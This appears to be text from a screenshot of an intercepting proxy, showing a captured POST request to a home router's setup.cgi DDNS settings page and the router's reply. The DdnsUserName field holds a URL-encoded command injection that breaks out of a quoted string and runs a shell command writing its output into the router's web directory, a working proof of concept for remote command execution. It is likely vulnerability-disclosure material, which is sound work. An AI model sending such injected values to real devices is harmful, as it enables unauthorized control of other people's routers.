 Request
Raw Params Headers Hex
POST /setup.cgi?id=415f51ba HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/RgDdns.htm
Cookie: RebootType=1
Upgrade-Insecure-Requests: 1
DdnsService=1&DdnsUserName=%27%3Bcd+%2Fbin%3B%2Fusr%2Fsbin%2Fls%
3E%2Ftmp%2Fwww%2Fhack2.txt%3B%27&DdnsPassword=abc123&DdnsHostNa
me=pjqwudi&this_file=RgDdns.htm&next_file=RgDdns.htm
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<script> location.href="RgDdns.htm";
</script>